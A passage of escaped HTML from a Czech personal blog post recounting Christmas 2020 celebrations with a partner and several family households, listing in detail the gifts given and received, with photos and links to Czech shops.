src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOa5IHGWLFPF7slTnKoIvIT80JKl-6QzwM6qgZwMmwqTeIxERLYmKc0rCCK-fjeLlo7SdASLDvfgyyovaPnHpDpNxwbSRdU-E16RXrdnRcMH7Fnke3ODmAD98mL3YY4WknR8duQFGtpEM\/w300-h400\/IMG_9241.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EStromeček jsme měli laděný do stříbrné i se stříbrnými světýlky. Je krásnej, velkej a prostě úžasnej. Objevil ho přítel a skoro hned jsme se na něm shodli. Já ho milovala od prvního postavení u nás doma. Po ozdobení ještě víc.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA jaké to bylo? Bylo to \u003Cb\u003Ekouzelné\u003C\/b\u003E. Od začátku do konce. Měli jsme pohodičku a nikam jsme nespěchali. Z postele jsme vylezli až odpoledne a pak už to šlo docela rychle. Dodržela jsem svou tradici a držela jsem \u003Cb\u003Ezlaté prasátko\u003C\/b\u003E. Změna byla, že jsem se staral o večeři. Tím to bylo dost jiné. Sobě jsem udělala tresku a přítelovi kuřecí řízek. U večeře jsme poslouchali koledy a užívali si slavnostní atmosféru. Po večeři jsme se rozhodli naježit pod stromeček a pomalu si rozdat dárky. A po dárcích jsme pouštěli lodičky. \u003Cb\u003EA je to dobrý, zůstaneme spolu!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo jsem nadělila já\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkdUVOXiH_0XrA2kRNW6mn5iSQtLIhsi1C__-lumnt9loeejELR_3ei5PUtJ0LWbRiLBGbZRTDB0wpJHK06r5PpA_F3n4z3Bm8JM7m5rMM-X4e6RmyyVVd6K963OGkiGpoAeFgANGftY\/s2048\/IMG_9157.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkdUVOXiH_0XrA2kRNW6mn5iSQtLIhsi1C__-lumnt9loeejELR_3ei5PUtJ0LWbRiLBGbZRTDB0wpJHK06r5PpA_F3n4z3Bm8JM7m5rMM-X4e6RmyyVVd6K963OGkiGpoAeFgANGftY\/w640-h480\/IMG_9157.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EZačneme společným dárkem, který je \u003Cb\u003E\u003Ca href=\"https:\/\/obchod.jsemvevztahu.cz\/\"\u003Ekalendář pro páry na rok 2021 od jsemvevztahu\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Ea je skvělej! Další společné dárky jsou zaškrtané. Jsou z \u003Cb\u003ERůžového slona\u003C\/b\u003E. Nechám si ale čistě pro sebe, co jsem nám vybrala.\u003Cbr \/\u003EPřítel miluje\u003Cb\u003E svetry\u003C\/b\u003E a tak taky jeden dostal ode mě. Byl to docela porod, protože jeho svetry jsou ve velikostech M - XL. Moc mi nahlédnutí do skříně pomohlo. Rozhodně. Naštěstí jsem se trefila a i ta barva se povedla. Taky dostal \u003Cb\u003Evoňavku\u003C\/b\u003E u které jsem byla pro změnu ve stresu, jestli bude vonět. Ale používá ji, tak dobré. Pak \u003Cb\u003Etématické ponožky s trenkami\u003C\/b\u003E\u0026nbsp;- s pivem, které miluje. A nakonec \u003Cb\u003Etématické trenky\u003C\/b\u003E - programko.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ECo mi nadělil Ježíšek\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrX4xubmn3b1u5FUoYWLJIAqr-BjtdoOJux0ylmJT36RnuubRFBMfCpBM1zdHLNDsFNvC3klpkj5SdVuYiB8BvFhKaKxPy-yE98ywcE5QVYJnEYIulagFSVVzFgCgd0M0LUXFhaPiUm4\/s2048\/IMG_9295.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrX4xubmn3b1u5FUoYWLJIAqr-BjtdoOJux0ylmJT36RnuubRFBMfCpBM1zdHLNDsFNvC3klpkj5SdVuYiB8BvFhKaKxPy-yE98ywcE5QVYJnEYIulagFSVVzFgCgd0M0LUXFhaPiUm4\/w640-h480\/IMG_9295.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EJá jsem dostala vytouženou \u003Cb\u003Epánvičku na lívance a palačinky\u003C\/b\u003E. Téměř bez okrajů. A vysněné \u003Cb\u003Eakvarelové barvy\u003C\/b\u003E! Z nich jsem nadšená ještě teď. Můj přítel miluje hudbu a tak jsem si napsala o svoje první CD snad od mých 13 let. Milované \u003Cb\u003EImagine Dragons\u003C\/b\u003E. A samozřejmě knihy. Jeden silný příběh \u003Cb\u003EJedno manželství\u003C\/b\u003E. Zrovna knihu čtu a musím si ji kouskovat. Dále thrillery \u003Cb\u003EMyslela jsem, že tě znám\u003C\/b\u003E a \u003Cb\u003EAnonymita\u003C\/b\u003E. A první fantasy těchto Vánoc a to \u003Cb\u003EStudie jedu\u003C\/b\u003E. Taky nám Ježíšek nadělil společný dárek a to \u003Cb\u003Epuzzle\u003C\/b\u003E ve velikosti 1 500 puzzlíků. A je to těžší než jsme čekali.\u003Cbr \/\u003EVšechny dárky pro mě byly \u003Cb\u003Evtipně nadepsané\u003C\/b\u003E. Objevilo se tam například Prďák, Hlava nebo Dcera svýho táty. A samozřejmě další.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EVánoce u přítelových prarodičů a rodičů\u003C\/h2\u003EJako první jsme měli Vánoce u jeho prarodičů. Sjela se tam celá rodina a bylo to dost hlučné a šílené. Ale takovým\u003Cb\u003E dobrým způsobem\u003C\/b\u003E. Druhý den jsme měli naježeno pod stromečkem u přítelových rodičů\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ECo jsem nadělila já\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ETady to bude tentokrát bez fotky. Babičce jsme nadělili \u003Cb\u003Epříjemné pyžamo\u003C\/b\u003E a dědečkovi \u003Cb\u003Ebalíček piv s půllitrem\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003EJeho rodičům jsme darovali víkend v hotelu s \u003Cb\u003Ewellness\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo mi nadělil Ježíšek\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EU přítelových prarodičů jsme dostali \u003Cb\u003Efritézu\u003C\/b\u003E a já jsem pak dostala ještě \u003Cb\u003Ekosmetiku na vlasy\u003C\/b\u003E. Od jedné z tet přítele jsem dostala \u003Cb\u003Eještě los\u003C\/b\u003E. Bohužel nevýherní. Ale nemusela jsem žárlit, protože přítel taky nic nevyhrál.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwNTAinLupk5uiBZPk1DFLCQ2NKHHAmhigDwThpVt-X2BYvNe9ovtI2lf3a7Db1otp7cpX-c8xXllyHLEGMCSLfgVF9icKb9Ra4ryxK9AXvZo_fen_BGoC57wJhGcNa66FdkXCom1QbY\/s2048\/IMG_9352.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1503\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwNTAinLupk5uiBZPk1DFLCQ2NKHHAmhigDwThpVt-X2BYvNe9ovtI2lf3a7Db1otp7cpX-c8xXllyHLEGMCSLfgVF9icKb9Ra4ryxK9AXvZo_fen_BGoC57wJhGcNa66FdkXCom1QbY\/w470-h640\/IMG_9352.JPG\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EJá jsem dostala skvělou knihu \u003Cb\u003ENevlastní sestra\u003C\/b\u003E. Společně jsme dostali \u003Cb\u003Ebrčka\u003C\/b\u003E a \u003Cb\u003Esuper koření\u003C\/b\u003E. A hlavně! Hlavně společenské hry. \u003Cb\u003EScrabble\u003C\/b\u003E, který má přítel hrozně rád a \u003Cb\u003EDostihy \u0026amp; Sázky\u003C\/b\u003E, které jsou moje dětství a musím je přítele naučit.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EVánoce u mé babi\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLk7tWHnAUYdtQO0S6l0i3iXNSGxnasDQbJdHuzfrOoGAC06AU7o4wz5b0Q5WdRyLJLPQcDKxpDgN6EztzMWu1W4-OjtEYcxXS007tULhLDjBcnHv0TDuhUa3kBl8-0cT1fSb2IsgO9KA\/s2048\/IMG_9521.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLk7tWHnAUYdtQO0S6l0i3iXNSGxnasDQbJdHuzfrOoGAC06AU7o4wz5b0Q5WdRyLJLPQcDKxpDgN6EztzMWu1W4-OjtEYcxXS007tULhLDjBcnHv0TDuhUa3kBl8-0cT1fSb2IsgO9KA\/w480-h640\/IMG_9521.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EDalší naprosto \u003Cb\u003Ešílené Vánoce\u003C\/b\u003E. Takhle šíleně to vypadalo pod stromečkem. Ano, je zaskládáno i přímo pod stromečkem a i přímo pod tím stolečkem a za ním. A ano, rozdávali jsme si to na \u003Cb\u003Edvě etapy\u003C\/b\u003E. Proložili jsme je chlebíčky a drinkem.\u0026nbsp; Bylo to pro 8 dospělých lidí a jedno mimčo. Důkaz, že naše rodina opravdu miluje Vánoce.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo jsem nadělila já\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBQeO2fNuWo20drDAheBKTquMPG4_rpbDI3bRm9FhEVe60akBr9n1fBySheq-atICOOvkgYPqt_fCD-CLAIH20RCXnbUVYOewQ6ksYlOQIQAOGmwxPVKRnpfzxkbDQhiv549OkWWnSL0\/s2048\/IMG_9161.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1765\" data-original-width=\"2048\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBQeO2fNuWo20drDAheBKTquMPG4_rpbDI3bRm9FhEVe60akBr9n1fBySheq-atICOOvkgYPqt_fCD-CLAIH20RCXnbUVYOewQ6ksYlOQIQAOGmwxPVKRnpfzxkbDQhiv549OkWWnSL0\/w640-h552\/IMG_9161.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ETak první se podíváme, co jsem nadělila Verče (teta), Míša (její manžel) a jejich miminku. A taky babičce samozřejmě.\u0026nbsp;\u003Cbr \/\u003EVerunce jsem koupila \u003Cb\u003Esprchový olej Minamisoma\u003C\/b\u003E z Lushe. Ano, letos si mě Lush získal a propadla jsem mu. Dále ode mě dostala knihu \u003Cb\u003EMaminčin mazánek\u003C\/b\u003E, kterou jsem sama četla a miluju ji. Dostala taky \u003Cb\u003Eponožky s ježečky\u003C\/b\u003E. Míša dostal knihu \u003Cb\u003EDobrých 100\u003C\/b\u003E, která, jak pevně věřím, se trefila do vkusu. Dále \u003Cb\u003Eponožky s pivovým tématem\u003C\/b\u003E. A hra\u003Cb\u003E Ubongo\u003C\/b\u003E byla od nás obou pro oba dva. A očividně to byla dobrá volba. A malému bratránkovi jsme s přítelem koupili \u003Cb\u003EKrtečka\u003C\/b\u003E a tu \u003Cb\u003Edřevěnou super věc\u003C\/b\u003E. Nechtějte, abych to pojmenovala!\u003C\/div\u003E\u003Cdiv\u003EBabičce jsem koupila knihu \u003Cb\u003ESlečna M.\u003C\/b\u003E, která se bude snad líbit. Možná bych si ji sama koupila. A vytiskla jsem babičce snad\u003Cb\u003E milion fotek\u003C\/b\u003E, ať může obměnit náplň svých rámečků.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrgcV2Xl9Zzewe-7Rb919AHKq8vZrXi-4bhdYAogt_-P1PSRdhylsQ0MMK4LUlL8DUEAXSKO0AIlh6Sehs8Xys1psI2q04UbEWPpQ6s4jQs8K1u_684BlnhV5amTLLOjpd-SrO8WwFH4\/s2048\/IMG_9168.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1255\" data-original-width=\"2048\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrgcV2Xl9Zzewe-7Rb919AHKq8vZrXi-4bhdYAogt_-P1PSRdhylsQ0MMK4LUlL8DUEAXSKO0AIlh6Sehs8Xys1psI2q04UbEWPpQ6s4jQs8K1u_684BlnhV5amTLLOjpd-SrO8WwFH4\/w640-h392\/IMG_9168.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMému drahému taťuldovi jsme s bráchou a přítelem koupili \u003Cb\u003Ejízdu v Hummeru\u003C\/b\u003E na 40 minut + 10 minut. To se nám podle mě povedlo. Potom jsem tatínkovi nadělila \u003Cb\u003Eponožky\u003C\/b\u003E s prasátky. \u003Cb\u003EHrneček\u003C\/b\u003E zase od Protivných s nápisem - Dík, že jsi mě neztratil v supermarketu. A naprosto nejvíc se mi očividně povedl dárek \u003Cb\u003EDíky, že jsem\u003C\/b\u003E, což je knížečka, kterou dovyplníte od české firmy \u003Ca href=\"https:\/\/www.perkshop.cz\/darek-pro-rodice\/\" target=\"_blank\"\u003E\u003Cb\u003EPerkman\u003C\/b\u003E\u003C\/a\u003E. Z čehož mám nesmírnou radost.\u0026nbsp;\u003Cbr \/\u003EPřítelkyně taťky miluje vanu. Proto dostala \u003Cb\u003Esůl\u003C\/b\u003E do vany a \u003Cb\u003Ebombu\u003C\/b\u003E do vany od české firmičky \u003Ca href=\"https:\/\/www.lustcoshop.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELustco\u003C\/b\u003E\u003C\/a\u003E. Pak jsem si myslela, že by si měla odpočinout od odborných knih a \u003Cb\u003Ekniha Ohnivé květy\u003C\/b\u003E mi přišla jako dokonalá volba. Také dostala \u003Cb\u003Ehrneček\u003C\/b\u003E s nápisem - Jsem prostě bohyně a co má bejt? A nesmělo chybět ani \u003Cb\u003Edřevěné pexeso\u003C\/b\u003E, protože miluje pexeso a je v něm hodně dobrá.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo mi nadělil Ježíšek\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdX_FLXAEtFyRPQ6BcZPAhsrq0MH5skOlzuOHgwhW8T0BGnqID0w9T_61a-KGNr_yv2wZQvQFR-gkVnxGTGRY4yVRrxi_awKY4KrRpzarEfH1reDJ40JEr3zqB3zkiIuV-PT3_-_2NELI\/s2048\/IMG_9529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1482\" data-original-width=\"2048\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdX_FLXAEtFyRPQ6BcZPAhsrq0MH5skOlzuOHgwhW8T0BGnqID0w9T_61a-KGNr_yv2wZQvQFR-gkVnxGTGRY4yVRrxi_awKY4KrRpzarEfH1reDJ40JEr3zqB3zkiIuV-PT3_-_2NELI\/w640-h464\/IMG_9529.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ETak jo, prosím, myslete na to, že jsou to dárky od 5 dospělých a některé jsou společné pro mě a přítele. A těmi hned začneme. U taťky doma jsme si vždycky hráli s \u003Cb\u003Emasážními míčky\u003C\/b\u003E, které vidíte na \u003Cb\u003Egymnastickém míči\u003C\/b\u003E, který jsme dostali, protože na něm si u taťky zase hrozně ráda protahuju záda. Dále jsme společně dostali rozhodně všechny společenské hry. Můžete vidět\u003Cb\u003E Dobble\u003C\/b\u003E s tématem Harryho Pottera. Dvoje \u003Cb\u003EKrycí jména\u003C\/b\u003E, které i aktivně hrajeme. Nesmím zapomenout na \u003Cb\u003EVýbušná koťátka\u003C\/b\u003E, která jsou rozhodně naší nejoblíbenější hrou, co máme. A obří \u003Cb\u003Epuzzle\u003C\/b\u003E, které je společné, ale spíše pro přítele. A domácí pečení čaje. \u003Cb\u003ESodastream\u003C\/b\u003E jsem si hrozně přála. A myslím, že se dá také počítat do společných dárků.\u003Cbr \/\u003EPojďme se podívat jako první na oblečení, dostala jsem \u003Cb\u003E5 úžasných triček\u003C\/b\u003E a z toho není ani jedno černé! Zázrak! A pak \u003Cb\u003Enoční košile\u003C\/b\u003E s dlouhými rukávy a sovičkou. Klasicky \u003Cb\u003Eponožky\u003C\/b\u003E. Jedny ponožky jsou dokonce od nadace, která podporuje lidi s Alzheimerem - \u003Ca href=\"https:\/\/shop.culinabotanica.cz\/ponozky\/\" target=\"_blank\"\u003E\u003Cb\u003EAloisovy ponožky\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cbr \/\u003EJak vidíte, tak jsem dostala hromadu knih. Pojďme první na oblíbeného Melvila. Dostala jsem dlouho opěvovanou \u003Cb\u003EFaktomluvu\u003C\/b\u003E, na kterou jsem opravdu zvědavá. Dále na mě čeká \u003Cb\u003ENastavení mysli.\u003C\/b\u003E Hodně zvědavá jsem i na knihu \u003Cb\u003ENikdy nedělej kompromis\u003C\/b\u003E. A kniha \u003Cb\u003EPřednášejte jako na TEDu\u003C\/b\u003E by mi mohla pomoci s prezentování ve škole. To by bylo vše. Mimo Melvila jsem dostala \u003Cb\u003EBlog za milion\u003C\/b\u003E na kterou se nesmírně těším. A knihu o \u003Cb\u003ETetování.\u003C\/b\u003E Pojďme tedy na beletrii. Dostala jsem knihy \u003Cb\u003EJeden z nás je na řadě\u003C\/b\u003E. To je volné pokračování Jeden z nás lže - tuto knihu jsem přečetla za den! \u003Cb\u003EDvacet jedna pravd o lásce\u003C\/b\u003E je román napsaný pomocí seznamů. A je to jedna z nejoriginálnějších knih, co jsem kdy četla. Velmi opěvovaná kniha \u003Cb\u003EMá temná Vanessa\u003C\/b\u003E nesměla chybět. Další slavnou knihou je \u003Cb\u003EProkletý rok\u003C\/b\u003E, tak jsem moc zvědavá. A nakonec \u003Cb\u003ETi druzí \u003C\/b\u003Eod stejné autorky jako je Kříďák, kterého jsme četla a líbil se mi, nebo Jáma. Dostala jsem také deník \u003Cb\u003E\u003Ca href=\"https:\/\/www.tamazpet.com\/cs\/?gclid=CjwKCAiAyc2BBhAaEiwA44-wW4Fnw00MlrfpfiDqAg1RTBoZh07fupUBD_XTHYrSW6HPGZuxa1nXzhoClQYQAvD_BwE\" target=\"_blank\"\u003ETam\u0026amp;Zpět\u003C\/a\u003E\u003C\/b\u003E a velmi pečlivě ho vyplňuji. Doporučuju! A taky\u003Cb\u003E omalovánky\u003C\/b\u003E se sovičkama.\u003Cbr \/\u003EKdyž jsme u soviček, tak jsem dostala i \u003Cb\u003Ehrníček\u003C\/b\u003E. Jojo, přítel má radost z dalšího hrníčku. Dostala jsem také \u003Cb\u003Ebylinné čaje\u003C\/b\u003E a \u003Cb\u003Earoma difuzér\u003C\/b\u003E, který naprosto miluju. Možná jste si všimli, že je tam i \u003Cb\u003Emalý příruční kufr\u003C\/b\u003E. Je úžasný! Láska na první pohled. Hezčí kufr jsem nikdy neviděla. Nikdy. A na něm můžete vidět \u003Cb\u003Epeníze\u003C\/b\u003E a poukaz na \u003Cb\u003EZáklady duševní resuscitace\u003C\/b\u003E. Což je něco, co zahřálo u srdíčka. Taky jsme dostali domácí přírodní \u003Ca href=\"https:\/\/www.pilulka.cz\/domaci-lekarnicka-5x10-ml?gclid=CjwKCAiAyc2BBhAaEiwA44-wW80DxcaJ2iu2wkAG_ZO2EEA-qTI1DRpaq4x88Fiag7RXrehs08tYVBoC1kAQAvD_BwE\" target=\"_blank\"\u003E\u003Cb\u003Elékárničku\u003C\/b\u003E\u003C\/a\u003E s éterickými olejíčky. A obří \u003Cb\u003EKinder čokoládičky\u003C\/b\u003E. To jsem ale dostala spíš k Mikuláši.\u003Cbr \/\u003EA taky jsem dostala \u003Cb\u003Elos\u003C\/b\u003E a nic jsem nevyhrála. Přítel ano. Život není fér.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EVánoce u dědy a babi\u003C\/h2\u003ETyhle Vánoce jsou jiné než kdekoliv jinde. Většinou jde jen o setkání, pokec a pohodu. Letos jsem na Vánoce viděla babi a dědu po roce (!) a neskutečně mě to potěšilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo jsem nadělila já\u003C\/span\u003E\u003Cbr \/\u003EBabičce jsem dala\u003Cb\u003E hromadu osmisměrek\u003C\/b\u003E a \u003Cb\u003Epropisku s jejím jménem\u003C\/b\u003E. S babi to je těžké. Všechno má a nic nechce a nebo nemůže.\u003Cbr \/\u003EDědečkovi jsem nechala \u003Cb\u003Evyvolat fotky\u003C\/b\u003E z našich společných dovolených a z té minulé mu \u003Cb\u003Evytvořila knihu\u003C\/b\u003E i s textem. Také jsem mu přivezla tak \u003Cb\u003E5 kilo cukrů a čajů\u003C\/b\u003E, které dědeček sbírá. To už jsem ale nefotila.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo mi nadělil Ježíšek\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi68Wcz138-pdI3gCv_O4CP3DsugQghfkcIfFGpxDQSeqrESuTU6xSS0o59ba3MhZ08BsY1Rh8d79ba7dNLYiOSKBaq_0xz5pV6hefNRd_1Xxol5Kp_OiydUloNABSqJrF780QvyOszpWU\/s2048\/IMG_9596.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1859\" data-original-width=\"2048\" height=\"363\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi68Wcz138-pdI3gCv_O4CP3DsugQghfkcIfFGpxDQSeqrESuTU6xSS0o59ba3MhZ08BsY1Rh8d79ba7dNLYiOSKBaq_0xz5pV6hefNRd_1Xxol5Kp_OiydUloNABSqJrF780QvyOszpWU\/w400-h363\/IMG_9596.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDostala\u0026nbsp;jsem\u003Cb\u003E Olafa\u003C\/b\u003E ze známé pohádky. Úžasné \u003Cb\u003Ečajové svíčky.\u003C\/b\u003E V obálce se skrývají\u003Cb\u003E penízky\u003C\/b\u003E. Za společný dárek považuji naprosto \u003Cb\u003Eúžasnou pánvičku\u003C\/b\u003E a pak \u003Cb\u003Ekrabice čajů\u003C\/b\u003E, která se neztratí. \u003Cbr br=\"\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUf. To bylo docela vyčerpávající že? Jenom to napsat mi trvalo přes 5 hodin. Zázrak, že jsem to dopsala a Blogger mi to nesmazal. Má to ve zvyku, když píšu dlouhý článek.\u003Cbr \/\u003EŘekněme, že Vánoce 2020 byly šílené, ale \u003Cb\u003Ejedny z nejlepších\u003C\/b\u003E v mém životě. Nikdy na ně asi nezapomenu a ráda na ně budu vzpomínat. Každé měly jiné kouzlo a každé byly jiné. A za mě osobně skvělé. Udělali jsme si navzájem radost a užili si společný čas.\u003Cbr \/\u003EHodně jsem je pojala jako podporu českých tvůrců a musím říct, že jsem si to objevování užila.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EA co vaše Vánoce? Co vás nejvíce potěšilo a co překvapilo? Máte nějaké tradice? :)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003E\u0026nbsp;FACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s180\/podpis1.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" 